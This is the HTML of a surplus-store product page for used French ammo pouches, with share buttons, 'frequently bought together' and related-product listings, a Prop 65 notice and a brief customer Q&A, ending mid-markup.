<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&media=https%3A%2F%2Fcolemans.com%2Fpub%2Fmedia%2Fcatalog%2Fproduct%2Fp%2F-%2Fp-12243-3644.gif&description=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Pinterest" class="pinterest icon">
</a>

<!-- Reddit -->
    <a href="http://reddit.com/submit?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&title=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'  title="Share on Reddit" class="redditicon">
    </a>
<!-- Tumblr-->
    <a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&title=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'  title="Share on Tumblr" class="tumblaricon">
    </a>
	

</div>
</div>

<div class="product-atributes-blocks"><div class="product attribute description">
    <strong class="type">Description</strong>    <div class="value" >These 3 compartment pouches are waterproof and feature a hook and loop  closure. There are two 2” wide belt loops on the back, and 2 metal rings. These pouches are used, but still have plenty of service left in them. Each measures: 6” x 8” x 1 1/2”.</div>
</div>

<style>
.fbt-product-list-mobile {
    display: none;
}

@media screen and (max-width: 767px) {
    .fbt-product-list {
        display: none;
    }

    .fbt-product-list-mobile {
        display: block;
    }
}
</style>


<form action="https://colemans.com/fbt/cart/addMultiple" method="post" id="mobile-fbt-products"
    class="fbt-product-list fbt-product-list-mobile">
    <input name="form_key" type="hidden" value="Ky60qNmp6OsP8iF6" />    <div class="mobile block related fbt">
        <div class="block-title title">
            <strong id="block-fbt-heading" role="heading"
                aria-level="2">Frequently Bought Together Products</strong>
        </div>

        <div class="block-content content" aria-labelledby="block-fbt-heading">
        <div class="fbt-choose-label">Choose items to buy together.</div>
            <div
                class="products wrapper grid products-grid products-related products-fbt">
                <ol class="products list items product-items">
                    <!-- Current product -->
                                        <!-- end -->
                                                                                                                                                                                                                                                
                    <li class="item li1 mobile_fbt_14 product product-item">
                    <div class="product-item-info related-available">
                                                <div class="mobile-ip-fbt">
                            <!-- <input type="checkbox" name="fbt-product-select[]" id="product_<php echo $_item->getId() ?>" class="fbt-product-select-mobile" value="<php echo $_item->getId() ?>"> -->
                            <!-- <input type="text" class="mobile-fbt-qty" name="<php echo $_item->getId() ?>_qty" placeholder="0" value="1"> -->
                        </div>
                                                <!-- fbt_products_list-->                        <a href="https://colemans.com/arrow-sign"
                            class="product photo product-item-photo">
                            
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/1/0/1092.png" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/1/0/1092.jpg"
            width=""
            height=""
            alt="U.S. G.I. Aluminum Arrow Sign"/></span>
</span>
                        </a>
                        <span class="item-plus">+</span>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="U.S. G.I. Aluminum Arrow Sign"
                                    href="https://colemans.com/arrow-sign">
                                    U.S. G.I. Aluminum Arrow Sign</a>
                            </strong>
                            <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-14"						data-price-amount="1"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$1.00</span>		</span>
					</span>

</div>                            </div>
                                                        <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="14"
                data-yotpo-url="https://colemans.com/arrow-sign"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                            
                                                        <div
                                class="product actions product-item-actions                                                                                                             ">
                                                            </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                                                                
                    </li><li class="item li2 mobile_fbt_119 product product-item">
                    <div class="product-item-info related-available">
                                                <div class="mobile-ip-fbt">
                            <!-- <input type="checkbox" name="fbt-product-select[]" id="product_<php echo $_item->getId() ?>" class="fbt-product-select-mobile" value="<php echo $_item->getId() ?>"> -->
                            <!-- <input type="text" class="mobile-fbt-qty" name="<php echo $_item->getId() ?>_qty" placeholder="0" value="1"> -->
                        </div>
                                                <!-- fbt_products_list-->                        <a href="https://colemans.com/grenade-dummy-pineapple"
                            class="product photo product-item-photo">
                            
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/2/0/2012.png"
            width=""
            height=""
            alt="2012"/></span>
</span>
                        </a>
                        <span class="item-plus">+</span>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="Grenade, Dummy, Pineapple"
                                    href="https://colemans.com/grenade-dummy-pineapple">
                                    Grenade, Dummy, Pineapple</a>
                            </strong>
                            <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="119">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-119"						data-price-amount="19.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$19.95</span>		</span>
					</span>

</div>                            </div>
                                                        <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="119"
                data-yotpo-url="https://colemans.com/grenade-dummy-pineapple"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                            
                                                        <div
                                class="product actions product-item-actions                                                                                                             ">
                                                            </div>
                                                    </div>
                    </div>
                                                                                                                                                                                    
                    </li><li class="item li3 mobile_fbt_150 product product-item">
                    <div class="product-item-info ">
                                                <div class="mobile-ip-fbt">
                            <!-- <input type="checkbox" name="fbt-product-select[]" id="product_<php echo $_item->getId() ?>" class="fbt-product-select-mobile" value="<php echo $_item->getId() ?>"> -->
                            <!-- <input type="text" class="mobile-fbt-qty" name="<php echo $_item->getId() ?>_qty" placeholder="0" value="1"> -->
                        </div>
                                                <!-- fbt_products_list-->                        <a href="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective"
                            class="product photo product-item-photo">
                            
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/0/1/0101.png"
            width=""
            height=""
            alt="0101"/></span>
</span>
                        </a>
                        <span class="item-plus">+</span>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit"
                                    href="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective">
                                    U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit</a>
                            </strong>
                            <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="150" data-price-box="product-id-150"><span class="special-price-label price-label">As low as</span>
<span class="normal-price">
    
	<span class="price-container price-final_price tax weee"
		>
				<span  id="product-price-150"						data-price-amount="24.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$24.95</span>		</span>

		
			</span>
</span>


</div>                            </div>
                                                        <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="150"
                data-yotpo-url="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                            
                                                        <div
                                class="product actions product-item-actions                                                                                                             ">
                                                            </div>
                                                    </div>
                    </div>
                                                                                                                    </ol>
            </div>
        </div>

        <div class="fbt_preview-section">
            <div class="table-wrapper">
                <ul class="fbt-preview1">
                <!--                     <input type="checkbox" name="" value="" class="fbt-add-all-product" checked>
                 -->
                                                                                                                                            <li class="product-item">
                        <div class="checkbox-col">
                                                        <input type="checkbox" name="fbt-product-select[]"
                                id="product_14" class="fbt-product-select-mobile"
                                value="14" checked>
                                                    </div>
                        <div class="product-detail-col">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="U.S. G.I. Aluminum Arrow Sign"
                                    href="https://colemans.com/arrow-sign">
                                    U.S. G.I. Aluminum Arrow Sign</a>
                            </strong>
                                                        <input type="text" class="mobile-fbt-qty" name="14_qty"
                                placeholder="0" value="1">
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="14">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-14"						data-price-amount="1"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$1.00</span>		</span>
					</span>

</div>                        </div>
                    </li>
                                                                                                    <li class="product-item">
                        <div class="checkbox-col">
                                                        <input type="checkbox" name="fbt-product-select[]"
                                id="product_119" class="fbt-product-select-mobile"
                                value="119" checked>
                                                    </div>
                        <div class="product-detail-col">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="Grenade, Dummy, Pineapple"
                                    href="https://colemans.com/grenade-dummy-pineapple">
                                    Grenade, Dummy, Pineapple</a>
                            </strong>
                                                        <input type="text" class="mobile-fbt-qty" name="119_qty"
                                placeholder="0" value="1">
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="119">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-119"						data-price-amount="19.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$19.95</span>		</span>
					</span>

</div>                        </div>
                    </li>
                                                                                                                        <li class="product-item">
                        <div class="checkbox-col">
                                                        <input type="checkbox" name="fbt-product-select[]"
                                id="product_150" class="fbt-product-select-mobile"
                                value="150" checked>
                                                    </div>
                        <div class="product-detail-col">
                            <strong class="product name product-item-name"><a class="product-item-link"
                                    title="U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit"
                                    href="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective">
                                    U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit</a>
                            </strong>
                                                        <input type="text" class="mobile-fbt-qty" name="150_qty"
                                placeholder="0" value="1">
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="150" data-price-box="product-id-150"><span class="special-price-label price-label">As low as</span>
<span class="normal-price">
    
	<span class="price-container price-final_price tax weee"
		>
				<span  id="product-price-150"						data-price-amount="24.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$24.95</span>		</span>

		
			</span>
</span>


</div>                        </div>
                    </li>
                                                                                                </ul>
                <table class="mobile-fbt-preview2">
                    <tbody>
                    </tbody>
                </table>
            </div>
                        <div class="mobile-fbt-action">
                                <button type="button" title="Add all products to Cart" id="addToCartButton"
                    style="background: #515D2D; border:1px solid #515D2D;color: #fff"
                    class="action fbtaddtocart primary"><span>Add all products to cart </span><span
                        class="total_products"></span></button>
                                                <button type="button" title="Add all products to Wishlist" id="addToWishlistButton"
                    style="background: #FFFFFF; border:1px solid #FFFFFF;color: #515D2D"
                    class="action fbtaddtowishlist primary"><span>Add all products to wishlist </span><span
                        class="total_products"></span></button>
                            </div>
                    </div>
    </div>
</form>
<div id="bss_fbt_cart_popup_mobile"></div>
<div class="slide-n-fbt" style="display: none;"></div>
<input type="hidden" name="" id="currency-add" value="$">



<form action="https://colemans.com/fbt/cart/addMultiple" method="post" id="fbt-products" class="fbt-product-list">
<input name="form_key" type="hidden" value="Ky60qNmp6OsP8iF6" /><div class="block related fbt">
    <div class="block-title title">
        <strong id="block-fbt-heading" role="heading" aria-level="2">Frequently Bought Together Products</strong>
    </div>
       
    <div class="block-content content" aria-labelledby="block-fbt-heading">

        <div class="products wrapper grid products-grid products-related products-fbt">
            <ol class="products list items product-items">
            <!-- Current product -->
                            <!-- end -->
                                                                                                                                                                                                                                
                <li class="item li1 fbt_14 product product-item">    
                <div class="product-item-info related-available">
                                        <div class="ip-fbt">
                            <input type="checkbox" name="fbt-product-select[]" id="product_14" class="fbt-product-select" value="14" checked>
                            <input type="text" class="fbt-qty" name="14_qty" placeholder="0" value="1">
                        </div>
                                        <!-- fbt_products_list-->                    <a href="https://colemans.com/arrow-sign" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/1/0/1092.png" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/1/0/1092.jpg"
            width=""
            height=""
            alt="U.S. G.I. Aluminum Arrow Sign"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. Aluminum Arrow Sign" href="https://colemans.com/arrow-sign">
                            U.S. G.I. Aluminum Arrow Sign</a>
                        </strong>
                        <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-14"						data-price-amount="1"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$1.00</span>		</span>
					</span>

</div>                        </div>
                                                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="14"
                data-yotpo-url="https://colemans.com/arrow-sign"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                                                       
                                                            <div class="product actions product-item-actions                                                                                                             ">
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                                                    
                </li><li class="item li2 fbt_119 product product-item">    
                <div class="product-item-info related-available">
                                        <div class="ip-fbt">
                            <input type="checkbox" name="fbt-product-select[]" id="product_119" class="fbt-product-select" value="119" checked>
                            <input type="text" class="fbt-qty" name="119_qty" placeholder="0" value="1">
                        </div>
                                        <!-- fbt_products_list-->                    <a href="https://colemans.com/grenade-dummy-pineapple" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/2/0/2012.png"
            width=""
            height=""
            alt="2012"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Grenade, Dummy, Pineapple" href="https://colemans.com/grenade-dummy-pineapple">
                            Grenade, Dummy, Pineapple</a>
                        </strong>
                        <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="119">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-119"						data-price-amount="19.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$19.95</span>		</span>
					</span>

</div>                        </div>
                                                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="119"
                data-yotpo-url="https://colemans.com/grenade-dummy-pineapple"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                                                       
                                                            <div class="product actions product-item-actions                                                                                                             ">
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                    
                </li><li class="item li3 fbt_150 product product-item">    
                <div class="product-item-info ">
                                        <div class="ip-fbt">
                            <input type="checkbox" name="fbt-product-select[]" id="product_150" class="fbt-product-select" value="150" checked>
                            <input type="text" class="fbt-qty" name="150_qty" placeholder="0" value="1">
                        </div>
                                        <!-- fbt_products_list-->                    <a href="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://colemans.com/media/catalog/product/cache/96af0bea7f45c13cc824af4d94866d63/0/1/0101.png"
            width=""
            height=""
            alt="0101"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit" href="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective">
                            U.S. G.I. 2 Piece Charcoal Lined Chemical Protective Camouflage Suit</a>
                        </strong>
                        <div class="price-fbt-item" style="">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="150" data-price-box="product-id-150"><span class="special-price-label price-label">As low as</span>
<span class="normal-price">
    
	<span class="price-container price-final_price tax weee"
		>
				<span  id="product-price-150"						data-price-amount="24.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$24.95</span>		</span>

		
			</span>
</span>


</div>                        </div>
                                                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="150"
                data-yotpo-url="https://colemans.com/suit-2-piece-charcoal-lined-camouflage-chemical-protective"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                                                       
                                                            <div class="product actions product-item-actions                                                                                                             ">
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                </ol>
        </div>
    </div>

    <div class="fbt_preview-section">
        <div class="table-wrapper">
                            <table class="fbt-preview2">
                    <tbody>
                    </tbody>
                </table>
                    </div>
                    <div class="fbt-action">
                                    <button type="button" id="addAllToCartButton" title="Add all products to Cart" style="background: #515D2D; border:1px solid #515D2D;color: #fff" class="action fbtaddtocart primary">
                        <span>Add all products to cart </span>
                        <span class="total_products"></span>
                    </button>
                                                    <button type="button" id="addAllToWishlistButton" title="Add all products to Wishlist" style="background: #FFFFFF; border:1px solid #FFFFFF;color: #515D2D" class="action fbtaddtowishlist primary">
                        <span>Add all products to wishlist </span>
                        <span class="total_products"></span>
                    </button>
                 
            </div>
        
    </div>
</div>
</form>
<div id="bss_fbt_cart_popup"></div>
<div class="slide-n-fbt" style="display: none;"></div>
<input type="hidden" name="" id="currency-add" value="$">

    <div class="warning-block">
    <div class="data item content" id="product_cms_block2" data-role="content"
        aria-labelledby="tab-label-product_cms_block2" role="tabpanel" aria-hidden="false" style="display: block;">
        <style>
        button.warning-btnpc {
            background-color: lightgreen;
            color: #333;
            text-transform: inherit;
        }

        button.warning-btnpc:hover {
            color: #fff;
            background: #333;
        }
        </style>
        <strong class="title">
            Prop 65 Ca Residents Only
        </strong>
        <div class="props-content">
            <a href="https://www.p65warnings.ca.gov/" target="_blank"></a>
            <span class="warning-txt">
                    <span>WARNING: </span>Cancer and Reproductive Harm - <a id="a01"
                        href="https://www.P65Warnings.ca.gov" target="_blank">
                        www.P65Warnings.ca.gov</a>.
	</span>
        </div>
    </div>
</div><div class="ask-community">
    <strong class="title">Ask The Community A Question</strong>
    <p> Please use this form to ask questions PUBLICLY about this specific product to previous customers of this product. Your question and any details in it will be posted to our website and sent to previous customers, and is not guaranteed an answer.</p>
    <p> Please direct any questions that you would like to ask directly to Coleman's staff, or need answers to in a timely fashion, to our <a href="https://colemans.com/contact-us/" target="_blank">Contact Us</a> page to e-mail Coleman's staff directly.</p>

    <div class="yotpo yotpo-main-widget" data-product-id="1603"
        data-name="7 French Ammo Pouches"
        data-url="https://colemans.com/7-french-ammo-pouches"
        data-description="7 French Ammo Pouches" data-mode="questions">
    </div>
</div>
</div><div class="sticky-review"><a title="Reviews" href="https://colemans.com/customer-reviews">★ Reviews</a></div>


   <div itemscope itemtype="https://schema.org/FAQPage" style="display: none;">
               <div itemprop="mainEntity" itemscope itemtype="https://schema.org/Question">
            <h2 itemprop="name">Would these fit a single 20 round FAL magazine?</h2>
            <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
               <div itemprop="text">
                   They do not fit M14 mags, so I assume not.               </div>
         </div>
      </div>
      </div>
   <!-- Yotpo - Widget Div -->
    <div
        class="yotpo-widget-instance"
        data-yotpo-instance-id="499178"
        data-yotpo-product-id="1603"
        data-yotpo-name="7&#x20;French&#x20;Ammo&#x20;Pouches"
        data-yotpo-url="https&#x3A;&#x2F;&#x2F;colemans.com&#x2F;7-french-ammo-pouches"
        data-yotpo-price="6.7"
        data-yotpo-currency="USD"
        data-yotpo-image-url="https&#x3A;&#x2F;&#x2F;colemans.com&#x2F;media&#x2F;catalog&#x2F;product&#x2F;cache&#x2F;4ead36d0db66b79d886d546249181c11&#x2F;p&#x2F;-&#x2F;p-12243-3644.gif"
        data-yotpo-description="">
    </div>
<!--/ Yotpo - Widget Div -->



    <div id="frequentlyBoughtTogether" class="recommend-component"></div>
<div id="relatedProducts"></div>




    <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">        
   
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">       
        <div class="products wrapper grid products-grid products-related">
            <ol class="products list items product-items owl-carousel owl-theme">
                                                                                                                                                                                    
                <li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-razor-wire-concertina-type-50-foot" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/4/0/4052-1.png" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/u/_/u.s.-g.i.-razor-wire_-concertina-type_-50-foot_-full-skid.jpg"
            width=""
            height=""
            alt="U.S. G.I. Razor Wire, Concertina Type, 50 Foot, Full Skid"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. Razor Wire, Concertina Type, 50 Foot, Full Skid" href="https://colemans.com/u-s-g-razor-wire-concertina-type-50-foot">                            
                            U.S. G.I. Razor Wire, Con...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2924">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-2924"						data-price-amount="995"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$995.00</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="2924"
                data-yotpo-url="https://colemans.com/u-s-g-razor-wire-concertina-type-50-foot"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                             
                                                <a class="btn view" title="Read More" href="https://colemans.com/u-s-g-razor-wire-concertina-type-50-foot">
                                                <span>Read More</span>
                                                </a>
                                                                                    </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-molle-40mm-single-pouch-coyote" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/4/7/4750-2.png" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/4/7/4750.png"
            width=""
            height=""
            alt="4750"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. MOLLE 40mm Single Pouch, Coyote" href="https://colemans.com/u-s-g-i-molle-40mm-single-pouch-coyote">                            
                            U.S. G.I. MOLLE 40mm Sing...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2663">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-2663"						data-price-amount="9.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$9.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="2663"
                data-yotpo-url="https://colemans.com/u-s-g-i-molle-40mm-single-pouch-coyote"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/2663\/","data":{"product":"2663","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/mil-tec-tactical-black-assault-pack-36l" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/m/i/miltec-black-36l-tactical-assault-pack-back.jpg" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/m/i/miltec-black-36l-tactical-assault-pack.jpg"
            width=""
            height=""
            alt="Mil-Tec Tactical Black Assault Pack-36L"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="Mil-Tec Tactical Black Assault Pack-36L" href="https://colemans.com/mil-tec-tactical-black-assault-pack-36l">                            
                            Mil-Tec Tactical Black As...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5831">
    
	<span class="price-container price-final_price tax weee"
		>
				<span class="price-label">Price</span>
				<span  id="product-price-5831"						data-price-amount="59.95"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$59.95</span>		</span>
					</span>

</div>                            <div class="yotpo-widget-instance"
                data-yotpo-section-id="collection"
                data-yotpo-instance-id="711691"
                data-yotpo-product-id="5831"
                data-yotpo-url="https://colemans.com/mil-tec-tactical-black-assault-pack-36l"
                data-yotpo-name=""
                data-yotpo-image-url=""
                data-yotpo-description=""
            ></div>                        </div>
                                                            <div class="product actions product-item-actions">
                                                                            <div class="actions-primary">
                                            <!--call to order condition-->
                                                                                                                                                                                                                                                                <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\/product\/5831\/","data":{"product":"5831","uenc":"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz"}}'
                                                                type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                                                        </div>
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                            
                </li><li class="item product product-item" style="display: none;">                
                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://colemans.com/u-s-g-i-versatile-carry-wrap" class="product photo product-item-photo">
                        
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
            data-hover-image="https://colemans.com/media/catalog/product/cache/1b4cdba068eb72d543cc9201acf70f38/e/x/extraction-line-leave-3.jpg" data-hover="true"            src="https://colemans.com/media/catalog/product/cache/f7ffb6c2e0adc15b05999bb74fd3059f/e/x/extraction-line-leave.jpg"
            width=""
            height=""
            alt="U.S. G.I. Versatile Carry Wrap  "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name"><a class="product-item-link" title="U.S. G.I. Versatile Carry Wrap  " href="https://colemans.com/u-s-g-i-versatile-carry-wrap">                            
                            U.S. G.I. Versatile Carry...                            </a>
                        </strong>
                        <div class="price-review-wrapper">
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5063">
    
	<span class="price-container price-final_price tax weee"
		>
